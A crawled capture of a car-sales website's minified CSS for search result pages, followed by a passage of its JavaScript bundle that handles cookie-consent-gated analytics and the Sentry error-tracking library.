.price-fields{display:none}.double-height .sp--loading .ticker{height:80px}@media (min-width:768px){.sp--loading .mobile-fields{display:none}.sp--loading .inline-input-bar .inputs-3 .input-field{width:100%}}.keyword *{box-sizing:border-box}.keyword input{border-radius:.5rem 0 0 .5rem;width:100%;min-height:49px;margin:1rem 2rem 1rem 0;padding:0 .5rem;font-size:1rem;display:block}.keyword__input{padding-right:3rem;position:relative}.keyword__input button{cursor:pointer;background-color:#51f58d;border:0;border-radius:0 .5rem .5rem 0;width:3rem;height:49px;margin-top:0;padding:0;font-size:1rem;position:absolute;top:0;right:0}.keyword__item{word-break:break-word;border-radius:.5rem;margin:0 .5rem .5rem 0;padding:.5rem 2rem .5rem .5rem;font-size:1rem;display:inline-block;position:relative}.keyword .m-close{font-size:1rem;top:.5rem;right:.5rem}.keyword .common .title{padding:.75rem 0;font-size:.875rem}.quicklinks__container{padding:1rem 1rem 0}.quicklinks{background:#f8f9f9;border:1px solid #e2e7e5;flex-wrap:wrap;display:flex}.quicklinks__content{flex:auto;justify-content:space-around;display:flex}.quicklinks__item{text-align:center;flex:auto;justify-content:center;margin-top:1rem;margin-bottom:1rem;display:flex}.quicklinks__item--newtab a{margin-right:.1rem}@media (min-width:768px){.quicklinks__item--newtab a{margin-right:.5rem}}@media (min-width:480px){.quicklinks__container{padding:1rem 1.5rem 0}}@media (min-width:768px){.quicklinks__container{padding:1rem 2rem 0}}@media (min-width:1024px){.quicklinks__container{padding:1rem 2.5rem 0}}@media (min-width:1200px){.quicklinks__container{padding:1rem 3rem 0}}.sr{transition:opacity .3s}.sr__main{flex-flow:wrap;justify-content:space-around;max-width:1260px;margin:0 auto;display:flex;position:relative}.sr__wrap{padding:.25rem;position:relative}.sr.loading{opacity:.5;pointer-events:none}.r{-webkit-font-smoothing:antialiased;flex-direction:column;flex:100%;justify-content:space-between;max-width:350px;margin:.75rem 0 1.75rem;display:flex;position:relative}.r__cta .btn{margin:0}.r .spec{flex-direction:row;justify-content:space-between;padding:.5rem .5rem 0;display:flex}.r .spec__item{text-align:center;flex-direction:column;flex:20%;justify-content:flex-end;align-items:center;width:20%;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.125rem;line-height:1rem;display:flex}.r .spec__item svg{height:1.5rem}.r .spec__item span{font-size:.625rem;line-height:1.2;display:block}.r .spec .body{padding-top:1.7rem;position:relative}.r .spec .body svg{height:2.5rem;position:absolute;top:-.25rem}.r .actions{color:#fff;background:#f8f9f9;border-top:1px solid #e2e7e5;border-radius:0 0 1rem 1rem;list-style-type:none;display:flex;position:relative}.r .actions .compact-like{box-shadow:none;border-radius:0;height:auto}.r .actions .compact-like:first-child{border-bottom-left-radius:1rem}.r .actions .compact-like:last-child{border-bottom-right-radius:1rem}.r .actions .compact-like:hover{outline:none}.r .actions .compact-like,.r .actions__item{cursor:pointer;text-align:center;background:0 0;border:0;flex:1 0;padding:.5rem;display:inline-block}.r .actions .compact-like:first-child,.r .actions__item:first-child{border-bottom-left-radius:1rem}.r .actions .compact-like:last-child,.r .actions__item:last-child{border-bottom-right-radius:1rem}.r .actions .compact-like:hover,.r .actions__item:hover,.r .actions .compact-like:active,.r .actions__item:active,.r .actions .compact-like:focus,.r .actions__item:focus{background-color:#c6d0cc}.r .actions .compact-like svg,.r .actions__item svg,.r .actions .compact-like img,.r .actions__item img{width:auto;height:1.5rem;padding-top:0}.r .actions .history{justify-content:center;align-items:center;display:inline-flex}.r .actions .history>.status{width:14px;margin-right:4px}.r .actions .history>[src*=question]{margin-right:0}.r .actions .history>.hpi-logo{width:24px}.r .actions__msg{text-align:center;background-color:#c6d0cc;padding:1em;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.8125rem;line-height:1.2em;animation:.3s forwards fade-in;position:absolute;bottom:100%;left:0;right:0}.r .actions a:focus,.r .actions button:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}.r.pseudo{box-shadow:none;max-width:100%;height:0;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}@media (min-width:500px){.r{flex:48%;max-width:48%}}@media (min-width:769px){.r{flex:31%;max-width:31%}}.async-cards{max-width:1260px;margin-top:2rem;padding:2rem .5rem}.async-cards>.title{text-align:center;font-size:2rem}.async-cards__inner{flex-flow:row;max-width:100%;margin:auto;display:flex;overflow:auto}.async-cards__inner>.r{min-width:280px}@media (min-width:768px){.async-cards__inner{justify-content:space-between}}.banner{box-shadow:none;text-align:center;background-color:#0000;max-width:1260px;margin:0 auto;display:block}.banner img{max-width:100%;height:auto}.pgn{flex-wrap:wrap;justify-content:center;align-items:center;margin:1rem 0;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.8572rem;display:flex}.pgn>*{white-space:nowrap}.pgn .btn{color:#050f0c;background:0 0;border-width:2px;border-radius:50%;justify-content:center;align-items:center;width:35px;height:35px;margin:0 .15em;padding:0;font-size:.8572rem}.pgn .btn svg{width:1rem;height:1rem}.pgn__next,.pgn__prev,.pgn__link{display:flex}.pgn__first,.pgn__last{display:none}.pgn__link{color:#050f0c;background-color:#0000;border-color:#0000}.pgn__link.active{color:#11382b;background-color:#51f58d;border-color:#51f58d}.pgn__text{display:none}@media (min-width:480px){.pgn .btn{width:40px;height:40px;margin:0 .25em}}@media (min-width:768px){.pgn__first,.pgn__last{display:flex}.pgn__text{color:#050f0c;margin:0 .25em;display:inline-block}.pgn__link:not([disabled]):hover,.pgn__link:not([disabled]):focus{background-color:#51f58d;border-color:#51f58d}}.result-card___container{padding:.25rem}.result-card___wrap{grid-gap:1.5rem;grid-template-columns:repeat(auto-fit,minmax(290px,1fr));max-width:100%;display:grid;position:relative}.sr__footer{justify-content:center;max-width:1260px;margin:0 auto;display:flex}.btn-filter-anchor{display:none}@media (min-width:1024px){.search .bc__inner,.vansearch .bc__inner{max-width:1600px;padding-left:320px}.sr_page{grid-gap:2rem;grid-template-columns:300px minmax(0,1fr);grid-template-areas:"search-panel""result-cards";max-width:1600px;margin:0 auto;display:grid}.sr_page .sp2{grid-area:search-panel}.sr_page .result-card___wrap{grid-area:result-cards}.result-card___container .loading{opacity:.5;pointer-events:none;transition:opacity .3s}.btn-filter-anchor{opacity:0;visibility:hidden;width:50px;height:50px;margin-left:0;padding:.5rem;transition:opacity .5s,visibility .5s;display:block;position:-webkit-sticky;position:sticky;top:205px;bottom:1rem}.btn-filter-anchor.show{opacity:1;visibility:visible}.btn-filter-anchor.show svg{width:1.5rem;height:1.5rem}.btn-filter-anchor.show:before{background-image:none;display:none}}.result-card{border:1px solid #e2e7e5;border-radius:1rem;flex-direction:column;justify-content:space-between;width:100%;max-width:450px;height:100%;margin:auto;display:flex;position:relative}.result-card button,.result-card a{z-index:2;position:relative}.result-card button:hover,.result-card a:hover{text-decoration:underline}.result-card .result-card__link{-webkit-user-select:none;user-select:none;z-index:1;font-size:0;position:absolute;top:0;bottom:0;left:0;right:0}.result-card:hover{border-color:#cbc5f8}.result-card:hover .btn--txt{text-decoration:underline}.result-card-sold{opacity:.75}.result-card__header{border-bottom:1px solid #e2e7e5;padding:1rem;display:block}.result-card__image-container{border-top:1px solid #e2e7e5;border-bottom:1px solid #e2e7e5;position:relative}.result-card__image-container .compact-like{position:absolute;bottom:-1rem;right:1rem}.result-card__image{display:block;position:relative;overflow:hidden}.result-card__image .lazy img{width:100%;height:auto;animation:.3s forwards fade-in;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.result-card__image .lazy:before,.featured-gallery-container:before{content:"";width:100%;padding-top:70%;display:block}.featured-gallery-container .featured-gallery{width:100%;height:100%;position:absolute;top:0}.featured-gallery-container .featured-gallery img{object-fit:cover;width:100%;height:100%}.featured-gallery-container .featured-gallery-col{width:100%;height:65%;position:absolute}.featured-gallery-container .grid{grid-column-gap:.35rem}.featured-gallery-container .featured-gallery-col-secondary{width:100%;height:33%;position:absolute;top:67%}.featured-gallery-container .featured-gallery-col-secondary img{position:absolute;top:0;bottom:0;left:0;right:0}.result-card__image-data{color:#fff;z-index:1;background:#0009;border-radius:90px;align-items:center;padding:.25rem .5rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:1.125rem;display:flex;position:absolute;top:1rem}.result-card__image-data.right{right:1rem}.result-card__image-data.left{left:1rem}.result-card__image-data svg{width:.75rem;margin-right:.25rem}.result-card__body{padding:1rem}.result-card__vehicle-details{line-height:1;position:relative}.result-card__vehicle-details>div{min-height:36px}.result-card__status{position:absolute;top:-.75rem}.result-card-van.result-card__vehicle-details{padding-top:.5rem}.result-card__vehicle-info{border-top:1px solid #e2e7e5;border-bottom:1px solid #e2e7e5;margin:.5rem 0 1rem;padding:.5rem 0}.result-card__vehicle-info li{min-width:20%;max-width:20%;line-height:1}.result-card__vehicle-info .vehicle-info__body{padding-top:2rem;position:relative}.result-card__vehicle-info .vehicle-info__body svg{width:auto;height:40px;position:absolute;top:-5px}.result-card__vehicle-info .vehicle-info__mileage{line-height:2rem}.result-card__vehicle-info span{display:block}.result-card__vehicle-info svg{width:1.5rem}.result-card__dealer{border-radius:1rem;min-height:63px;margin-bottom:1rem;padding:.5rem}.result-card__dealer svg{width:1rem;height:1rem;margin-right:.5rem}.result-card__dealer-link{line-height:1}.result-card__dealer-link:hover{text-decoration:underline}.result-card__footer svg{width:1rem;min-width:1rem;margin-right:.1rem}.result-card:nth-child(26){order:26}.result-card:nth-child(25){order:25}.result-card:nth-child(24){order:24}.result-card:nth-child(23){order:23}.result-card:nth-child(22){order:22}.result-card:nth-child(21){order:21}.result-card:nth-child(20){order:20}.result-card:nth-child(19){order:19}.result-card:nth-child(18){order:18}.result-card:nth-child(17){order:17}.result-card:nth-child(16){order:16}.result-card:nth-child(15){order:15}.result-card:nth-child(14){order:14}.result-card:nth-child(13){order:13}.result-card:nth-child(12){order:12}.result-card:nth-child(11){order:11}.result-card:nth-child(10){order:10}.result-card:nth-child(9){order:9}.result-card:nth-child(8){order:8}.result-card:nth-child(7){order:7}.result-card:nth-child(6){order:6}.result-card:nth-child(5){order:5}.result-card:nth-child(4){order:4}.result-card:nth-child(3){order:3}.result-card:nth-child(2){order:2}.result-card:first-child{order:1}.ad-1{order:3}.ad-2{order:9}.srp-cazoo-banner{order:3}@media (min-width:650px){.ad-2{order:16}.srp-cazoo-banner{order:4}.srp-cazoo-banner.first-ad{order:5}}@media (min-width:958px){.ad-1{order:2}.srp-cazoo-banner{order:6}.srp-cazoo-banner.first-ad{order:5}}@media (min-width:1024px) and (max-width:1273px){.ad-1{order:3}.ad-2{order:16}}@media (min-width:1596px){.ad-1{order:3}.ad-2{order:14}.srp-cazoo-banner{order:8}.srp-cazoo-banner.first-ad{order:7}}.promo{width:100%;height:100%;margin:auto}.promo>div>div>iframe{width:100%}@media (max-width:649px){.result-card___wrap{grid-template-columns:1fr}.result-card{max-width:350px;margin-left:auto;margin-right:auto}.promo{justify-self:center;min-width:350px;max-width:350px}.promo>div{justify-content:center;display:flex}.promo>div,.promo>div>div,.promo>div>div>iframe{min-height:100%!important;max-height:100%!important}}@media (min-width:665px){.promo>div,.promo>div>div{height:100%!important}.promo>div>div>iframe{min-height:100%!important}}.m-arc{width:100%;position:relative;overflow:hidden}.m-arc.multi-svg{width:100%;overflow:hidden}.m-arc.multi-svg svg{margin:0 auto;display:block}.m-arc__score{color:#51f58d;margin:0;display:block;position:absolute;top:45%;left:0;right:0;transform:translateY(-50%)}.m-arc__max{display:block;position:absolute;top:70%;left:0;right:0;transform:translateY(-50%)}.rev{background:#fff;border:1px solid #e2e7e5;border-radius:1rem;justify-content:start}.rev .image-container{margin:0}.rev__header{border-bottom:1px solid #e2e7e5;min-height:76px;padding:.5rem}.rev__header .title-4,.rev__header p{margin:0}.rev__blurb{min-height:44px}.average{color:#fff;opacity:.8;z-index:500;background-color:#6458be;border-color:#6458be;border-radius:100%;flex-wrap:wrap;justify-content:center;width:100px;height:100px;margin:0;padding:1rem;display:flex;position:absolute;top:80px;right:7px}.average:hover{opacity:1;background-color:#6458be;border-color:#6458be}.average__price{margin-top:auto;margin-bottom:.2rem}.average__title{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;line-height:1rem}.rev__cta{padding:1rem}.snapshot-section{position:relative}.snapshot-section picture{min-height:175px;display:block}.snapshot-section img{mix-blend-mode:multiply;object-fit:cover;width:100%;height:100%;position:absolute}.star-icon{width:1.5rem;height:1.75rem;margin-right:1rem}.vehicle-gen-list{overflow:hidden}.vehicle-gen-list>.card-line{border-bottom:none;border-left:none;border-right:none;border-radius:0;padding-bottom:0;padding-left:0;padding-right:0}.vehicle-gen-list .grid{padding-top:2px;padding-left:4px}.vehicle-gen{width:350px;position:relative}.vehicle-gen-list li:last-child .vehicle-gen{margin-right:.5rem}.vehicle-gen .lazy{width:100%;position:relative}.vehicle-gen .lazy:before{content:"";background-color:#e2e7e5;border-radius:1rem;width:100%;padding-top:75%;display:block}.vehicle-gen__image{width:100%;max-width:350px;height:auto;animation:.3s forwards fade-in;position:absolute;top:0;left:50%;transform:translate(-50%)}.vehicle-gen-spec .bullets li{padding:0}.vehicle-gen-spec__icon{width:30px;margin-right:.5rem;display:flex}.vehicle-gen-spec__icon svg{width:1.5rem;height:1.5rem}.vehicle-gen-var{grid-template-columns:1fr auto;padding:.5rem;display:grid}.vehicle-gen-var svg{place-self:center flex-end;width:20px}.vehicle-gen-info{cursor:pointer;background-color:#0000;border:none;position:absolute;top:1rem;right:1rem}.vehicle-gen-info svg{width:2rem}.vehicle-gen-spec__def{max-width:240px}.ulez-icon{width:24px}@media (max-width:479px){.vehicle-gen{width:300px}}@media (max-width:1023px){.vehicle-gen-list{padding-top:4rem}.vehicle-gen-list .card-line-title{text-align:center;top:-3rem;left:0;right:0;transform:none}}@media (min-width:1024px){.vehicle-gen{width:400px}}.finance-example-overlay{text-align:center;font-size:.75rem}.finance-example-overlay__logo-wrapper{max-width:65%;margin:0 auto 1rem}.finance-example-overlay__logo{max-width:100%}.finance-example-overlay__table{width:100%}.finance-example-overlay__table-cell,.finance-example-overlay__table-heading{text-align:left;border-bottom:1px solid;padding:.25rem}.finance-brand--carmoney{color:#fff;background:#2f8583}.finance-brand--carmoney .title-3{color:#fff}.finance-brand--carmoney .finance-example-overlay__logo-wrapper{height:0;padding-top:12%;position:relative;overflow:hidden}.finance-brand--carmoney .finance-example-overlay__logo-wrapper .finance-example-overlay__logo{width:100%;height:auto;position:absolute;top:37%;left:50%;transform:translate(-50%)translateY(-50%)}.gm-style-iw-chr{position:absolute;right:0}.info-window-header{padding-top:.5rem;padding-right:1rem}.map-overlay .map-details svg{min-width:1rem;height:1rem;margin-right:1rem}.map-overlay .w3w .w3w--text{margin-right:.5rem}.map-overlay .w3w .tooltip__button{width:1.5rem;height:1.5rem}.map-overlay .card{padding:1rem}.btn--operating-status{width:100%;font-size:1rem}.btn--operating-status svg{width:1.5rem;height:1.5rem}.btn--operating-status:after{width:30px;height:20px}.status-headline .circle-icon{padding:5px}.status-headline svg{max-width:2rem;max-height:2rem}.status-point{flex-grow:0}.status-point .circular-icon__inner{width:50%}.status-point .circular-icon{width:50%;padding-top:50%}.status-footer{padding:1rem}@media screen and (max-width:767px){.operating-status-container{max-height:65vh;padding:.3rem;overflow-x:hidden;overflow-y:auto}.status-point:nth-child(-n+4){border-bottom:1px solid #e2e7e5;margin-bottom:.5rem;padding-bottom:.5rem}.status-point .circular-icon{width:35%;padding-top:35%}.status-point-child{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;line-height:1rem}.status-footer{width:100%;padding:.5rem;box-shadow:0 -2px 5px #00000040}}@media (min-width:768px){.status-point:nth-child(n+5){margin-top:1rem}.status-point-child{border-radius:1rem;padding:1rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:1.125rem;box-shadow:0 2px 5px #00000040}}.dealer-group-tiles img{flex:none;align-self:center;max-width:80%;max-height:100%;margin-top:1rem}.additional h2{color:#050f0c;text-align:center;margin-top:1rem;margin-bottom:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.5rem;line-height:140%;display:block}.seo-admin-content h2,.seo-admin-content h3{text-align:center}.seo-admin-content h2:first-child{margin-bottom:1rem}.seo-admin-content ul{margin-top:1rem;list-style:inside}.seo-admin-content ul li{padding-top:.5rem}.accordion .seo-admin-content h2,.accordion .seo-admin-content h3{text-align:left}.accordion .special{margin:0;padding:0}.introduction p:first-of-type{margin-top:0}.introduction .logo{justify-content:center;align-items:center;display:flex}.full-list{padding:0}.bc{display:none}@media (min-width:480px){.bc{display:block}.seo-admin-content h2:first-child{margin-bottom:1.5rem}}@media (max-width:767px){.seo-introduction--button-container{border-top:1px solid #e2e7e5;margin-top:1rem}.sp__compact h1{display:none}.snapshot-section picture{position:relative}.snapshot-section img{max-width:350px;top:50%;left:50%;transform:translate(-50%,-50%)}}@media (min-width:768px){.introduction .logo{border-right:2px solid #e2e7e5;height:100%}.seo-admin-content h2:first-child{margin-bottom:2rem}.snapshot-section img{object-fit:contain}}@media (min-width:1024px){.snapshot-section img{object-fit:cover}.seo-admin-content h2:first-child{margin-bottom:3rem}}


--- FILE ---
content_type: application/javascript
request_url: https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/bundles/js/motorscorefinally.js
body_size: 42081
content:
/*! For license information please see motorscorefinally.js.LICENSE.txt */
(()=>{"use strict";var t,e={828:(t,e,n)=>{var r=n(2960);(new Date).getFullYear();window.m&&function(){const t=window.m.Reducer().get(!0);t&&(window.m.Store=(0,r.Tw)(function(t){let{dispatch:e,getState:n}=t;return t=>r=>"function"==typeof r?r(e,n):t(r)})(r.y$)((0,r.HY)(t)),function(t,e){try{(this instanceof HTMLElement?this:window).dispatchEvent(new CustomEvent(t,{detail:e}))}catch(t){return!1}}("m:ready"))}(window);const s=()=>{new Promise((t,e)=>{var n;if("function"!=typeof(null===(n=window)||void 0===n?void 0:n.__tcfapi))return console.error("__tcfapi not present on window"),void e(new Error("__tcfapi not present on window"));try{window.__tcfapi("addEventListener",2,(e,n)=>{!n||"tcloaded"!==e.eventStatus&&"useractioncomplete"!==e.eventStatus||(window.__tcfapi("removeEventListener",2,t=>{t||console.error("failed to remove tcfapi event listener")},e.listenerId),t())})}catch(t){e(t)}}).then(()=>{window._comscore=window._comscore||[],window._comscore.push({c1:"2",c2:"15220964"});const t=document.createElement("script"),e=document.getElementsByTagName("script")[0];t.async=!0,t.src="https://sb.scorecardresearch.com/cs/15220964/beacon.js",e.parentNode.insertBefore(t,e)})};function o(t){return null!=t&&"object"==typeof t&&"Code"in t&&"number"==typeof t.Code}function i(t){return t instanceof Error}function a(t){return null!=t&&"object"==typeof t&&"WarningMessage"in t&&"string"==typeof t.WarningMessage&&t.WarningMessage.length>0}function c(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"An error occurred. Please try again.";return"string"==typeof t?t:i(t)?t.message:o(t)?t.FriendlyMessage||t.Message||"API Error ".concat(t.Code):a(t)?t.WarningMessage:function(t){return null!=t&&"object"==typeof t&&"message"in t&&"string"==typeof t.message&&t.message.length>0}(t)?t.message:e}function u(t){var e;if("function"!=typeof(null===(e=window.permutive)||void 0===e?void 0:e.consent))return console.warn("[Motors] Permutive.consent() not available - consent not updated:",t),!1;try{return window.permutive.consent(t),!0}catch(t){return console.error("[Motors] Permutive.consent() error:",c(t)),!1}}window.addEventListener("OTConsentApplied",()=>{window.OnetrustActiveGroups.includes("MCU1")?u({opt_in:!0,token:"OK"}):u({opt_in:!1})});const p="9.46.0",d=globalThis;function l(){return f(d),d}function f(t){const e=t.__SENTRY__=t.__SENTRY__||{};return e.version=e.version||p,e[p]=e[p]||{}}function m(t,e,n=d){const r=n.__SENTRY__=n.__SENTRY__||{},s=r[p]=r[p]||{};return s[t]||(s[t]=e())}const h="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__,g=Object.prototype.toString;function _(t){switch(g.call(t)){case"[object Error]":case"[object Exception]":case"[object DOMException]":case"[object WebAssembly.Exception]":return!0;default:return I(t,Error)}}function y(t,e){return g.call(t)===`[object ${e}]`}function v(t){return y(t,"ErrorEvent")}function b(t){return y(t,"DOMError")}function S(t){return y(t,"String")}function E(t){return"object"==typeof t&&null!==t&&"__sentry_template_string__"in t&&"__sentry_template_values__"in t}function w(t){return null===t||E(t)||"object"!=typeof t&&"function"!=typeof t}function T(t){return y(t,"Object")}function x(t){return"undefined"!=typeof Event&&I(t,Event)}function k(t){return Boolean(t?.then&&"function"==typeof t.then)}function I(t,e){try{return t instanceof e}catch{return!1}}function O(t){return!("object"!=typeof t||null===t||!t.__isVue&&!t._isVue)}function P(t){return"undefined"!=typeof Request&&I(t,Request)}const $=d;function C(t,e={}){if(!t)return"<unknown>";try{let n=t;const r=5,s=[];let o=0,i=0;const a=" > ",c=a.length;let u;const p=Array.isArray(e)?e:e.keyAttrs,d=!Array.isArray(e)&&e.maxStringLength||80;for(;n&&o++<r&&(u=A(n,p),!("html"===u||o>1&&i+s.length*c+u.length>=d));)s.push(u),i+=u.length,n=n.parentNode;return s.reverse().join(a)}catch{return"<unknown>"}}function A(t,e){const n=t,r=[];if(!n?.tagName)return"";if($.HTMLElement&&n instanceof HTMLElement&&n.dataset){if(n.dataset.sentryComponent)return n.dataset.sentryComponent;if(n.dataset.sentryElement)return n.dataset.sentryElement}r.push(n.tagName.toLowerCase());const s=e?.length?e.filter(t=>n.getAttribute(t)).map(t=>[t,n.getAttribute(t)]):null;if(s?.length)s.forEach(t=>{r.push(`[${t[0]}="${t[1]}"]`)});else{n.id&&r.push(`#${n.id}`);const t=n.className;if(t&&S(t)){const e=t.split(/\s+/);for(const t of e)r.push(`.${t}`)}}const o=["aria-label","type","name","title","alt"];for(const t of o){const e=n.getAttribute(t);e&&r.push(`[${t}="${e}"]`)}return r.join("")}function R(){try{return $.document.location.href}catch{return""}}function L(t){if(!$.HTMLElement)return null;let e=t;for(let t=0;t<5;t++){if(!e)return null;if(e instanceof HTMLElement){if(e.dataset.sentryComponent)return e.dataset.sentryComponent;if(e.dataset.sentryElement)return e.dataset.sentryElement}e=e.parentNode}return null}const D=["debug","info","warn","error","log","assert","trace"],j={};function N(t){if(!("console"in d))return t();const e=d.console,n={},r=Object.keys(j);r.forEach(t=>{const r=j[t];n[t]=e[t],e[t]=r});try{return t()}finally{r.forEach(t=>{e[t]=n[t]})}}function M(){W().enabled=!0}function q(){W().enabled=!1}function F(){return W().enabled}function U(...t){z("log",...t)}function H(...t){z("warn",...t)}function B(...t){z("error",...t)}function z(t,...e){h&&F()&&N(()=>{d.console[t](`Sentry Logger [${t}]:`,...e)})}function W(){return h?m("loggerSettings",()=>({enabled:!1})):{enabled:!1}}const J={enable:M,disable:q,isEnabled:F,log:U,warn:H,error:B};function Y(t,e=0){return"string"!=typeof t||0===e||t.length<=e?t:`${t.slice(0,e)}...`}function G(t,e){if(!Array.isArray(t))return"";const n=[];for(let e=0;e<t.length;e++){const r=t[e];try{O(r)?n.push("[VueViewModel]"):n.push(String(r))}catch{n.push("[value cannot be serialized]")}}return n.join(e)}function V(t,e,n=!1){return!!S(t)&&(y(e,"RegExp")?e.test(t):!!S(e)&&(n?t===e:t.includes(e)))}function K(t,e=[],n=!1){return e.some(e=>V(t,e,n))}function X(t,e,n){if(!(e in t))return;const r=t[e];if("function"!=typeof r)return;const s=n(r);"function"==typeof s&&Q(s,r);try{t[e]=s}catch{h&&J.log(`Failed to replace method "${e}" in object`,t)}}function Z(t,e,n){try{Object.defineProperty(t,e,{value:n,writable:!0,configurable:!0})}catch{h&&J.log(`Failed to add non-enumerable property "${e}" to object`,t)}}function Q(t,e){try{const n=e.prototype||{};t.prototype=e.prototype=n,Z(t,"__sentry_original__",e)}catch{}}function tt(t){return t.__sentry_original__}function et(t){if(_(t))return{message:t.message,name:t.name,stack:t.stack,...rt(t)};if(x(t)){const e={type:t.type,target:nt(t.target),currentTarget:nt(t.currentTarget),...rt(t)};return"undefined"!=typeof CustomEvent&&I(t,CustomEvent)&&(e.detail=t.detail),e}return t}function nt(t){try{return e=t,"undefined"!=typeof Element&&I(e,Element)?C(t):Object.prototype.toString.call(t)}catch{return"<unknown>"}var e}function rt(t){if("object"==typeof t&&null!==t){const e={};for(const n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e}return{}}function st(t=function(){const t=d;return t.crypto||t.msCrypto}()){let e=()=>16*Math.random();try{if(t?.randomUUID)return t.randomUUID().replace(/-/g,"");t?.getRandomValues&&(e=()=>{const e=new Uint8Array(1);return t.getRandomValues(e),e[0]})}catch{}return([1e7]+1e3+4e3+8e3+1e11).replace(/[018]/g,t=>(t^(15&e())>>t/4).toString(16))}function ot(t){return t.exception?.values?.[0]}function it(t){const{message:e,event_id:n}=t;if(e)return e;const r=ot(t);return r?r.type&&r.value?`${r.type}: ${r.value}`:r.type||r.value||n||"<unknown>":n||"<unknown>"}function at(t,e,n){const r=t.exception=t.exception||{},s=r.values=r.values||[],o=s[0]=s[0]||{};o.value||(o.value=e||""),o.type||(o.type=n||"Error")}function ct(t,e){const n=ot(t);if(!n)return;const r=n.mechanism;if(n.mechanism={type:"generic",handled:!0,...r,...e},e&&"data"in e){const t={...r?.data,...e.data};n.mechanism.data=t}}function ut(t){if(function(t){try{return t.__sentry_captured__}catch{}}(t))return!0;try{Z(t,"__sentry_captured__",!0)}catch{}return!1}function pt(){return Date.now()/1e3}let dt,lt;function ft(){return(dt??(dt=function(){const{performance:t}=d;if(!t?.now||!t.timeOrigin)return pt;const e=t.timeOrigin;return()=>(e+t.now())/1e3}()))()}function mt(){return lt||(lt=function(){const{performance:t}=d;if(!t?.now)return[void 0,"none"];const e=36e5,n=t.now(),r=Date.now(),s=t.timeOrigin?Math.abs(t.timeOrigin+n-r):e,o=s<e,i=t.timing?.navigationStart,a="number"==typeof i?Math.abs(i+n-r):e;return o||a<e?s<=a?[t.timeOrigin,"timeOrigin"]:[i,"navigationStart"]:[r,"dateNow"]}()),lt[0]}function ht(t){const e=ft(),n={sid:st(),init:!0,timestamp:e,started:e,duration:0,status:"ok",errors:0,ignoreDuration:!1,toJSON:()=>function(t){return{sid:`${t.sid}`,init:t.init,started:new Date(1e3*t.started).toISOString(),timestamp:new Date(1e3*t.timestamp).toISOString(),status:t.status,errors:t.errors,did:"number"==typeof t.did||"string"==typeof t.did?`${t.did}`:void 0,duration:t.duration,abnormal_mechanism:t.abnormal_mechanism,attrs:{release:t.release,environment:t.environment,ip_address:t.ipAddress,user_agent:t.userAgent}}}(n)};return t&&gt(n,t),n}function gt(t,e={}){if(e.user&&(!t.ipAddress&&e.user.ip_address&&(t.ipAddress=e.user.ip_address),t.did||e.did||(t.did=e.user.id||e.user.email||e.user.username)),t.timestamp=e.timestamp||ft(),e.abnormal_mechanism&&(t.abnormal_mechanism=e.abnormal_mechanism),e.ignoreDuration&&(t.ignoreDuration=e.ignoreDuration),e.sid&&(t.sid=32===e.sid.length?e.sid:st()),void 0!==e.init&&(t.init=e.init),!t.did&&e.did&&(t.did=`${e.did}`),"number"==typeof e.started&&(t.started=e.started),t.ignoreDuration)t.duration=void 0;else if("number"==typeof e.duration)t.duration=e.duration;else{const e=t.timestamp-t.started;t.duration=e>=0?e:0}e.release&&(t.release=e.release),e.environment&&(t.environment=e.environment),!t.ipAddress&&e.ipAddress&&(t.ipAddress=e.ipAddress),!t.userAgent&&e.userAgent&&(t.userAgent=e.userAgent),"number"==typeof e.errors&&(t.errors=e.errors),e.status&&(t.status=e.status)}function _t(t,e,n=2){if(!e||"object"!=typeof e||n<=0)return e;if(t&&0===Object.keys(e).length)return t;const r={...t};for(const t in e)Object.prototype.hasOwnProperty.call(e,t)&&(r[t]=_t(r[t],e[t],n-1));return r}function yt(){return st()}function vt(){return st().substring(16)}const bt="_sentrySpan";function St(t,e){e?Z(t,bt,e):delete t[bt]}function Et(t){return t[bt]}class wt{constructor(){this._notifyingListeners=!1,this._scopeListeners=[],this._eventProcessors=[],this._breadcrumbs=[],this._attachments=[],this._user={},this._tags={},this._extra={},this._contexts={},this._sdkProcessingMetadata={},this._propagationContext={traceId:yt(),sampleRand:Math.random()}}clone(){const t=new wt;return t._breadcrumbs=[...this._breadcrumbs],t._tags={...this._tags},t._extra={...this._extra},t._contexts={...this._contexts},this._contexts.flags&&(t._contexts.flags={values:[...this._contexts.flags.values]}),t._user=this._user,t._level=this._level,t._session=this._session,t._transactionName=this._transactionName,t._fingerprint=this._fingerprint,t._eventProcessors=[...this._eventProcessors],t._attachments=[...this._attachments],t._sdkProcessingMetadata={...this._sdkProcessingMetadata},t._propagationContext={...this._propagationContext},t._client=this._client,t._lastEventId=this._lastEventId,St(t,Et(this)),t}setClient(t){this._client=t}setLastEventId(t){this._lastEventId=t}getClient(){return this._client}lastEventId(){return this._lastEventId}addScopeListener(t){this._scopeListeners.push(t)}addEventProcessor(t){return this._eventProcessors.push(t),this}setUser(t){return this._user=t||{email:void 0,id:void 0,ip_address:void 0,username:void 0},this._session&&gt(this._session,{user:t}),this._notifyScopeListeners(),this}getUser(){return this._user}setTags(t){return this._tags={...this._tags,...t},this._notifyScopeListeners(),this}setTag(t,e){return this._tags={...this._tags,[t]:e},this._notifyScopeListeners(),this}setExtras(t){return this._extra={...this._extra,...t},this._notifyScopeListeners(),this}setExtra(t,e){return this._extra={...this._extra,[t]:e},this._notifyScopeListeners(),this}setFingerprint(t){return 